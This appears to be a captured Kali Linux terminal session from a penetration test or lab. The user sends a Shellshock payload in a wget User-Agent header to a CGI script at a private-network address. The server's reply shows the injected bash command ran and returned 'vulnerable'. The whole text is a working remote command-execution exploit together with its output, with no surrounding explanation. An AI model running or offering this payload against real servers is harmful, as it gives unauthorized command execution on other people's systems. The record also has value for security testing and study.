 swapnil@kali:~/Desktop/swapnil/squad/BO/exploit$ wget -U "() { test;};echo \"Content-type: text/plain\"; echo; /bin/bash -
c 'echo vulnerable'" http://192.168.57.102/cgi-bin/status
--2020-06-09 10:14:43--  http://192.168.57.102/cgi-bin/status
Connecting to 192.168.57.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
Saving to: ‘status’
status                             [ <=>                                               ]      11  --.-KB/s    in 0s
2020-06-09 10:14:43 (571 KB/s) - ‘status’ saved [11]
swapnil@kali:~/Desktop/swapnil/squad/BO/exploit$ cat status
vulnerable
swapnil@kali:~/Desktop/swapnil/squad/BO/exploit$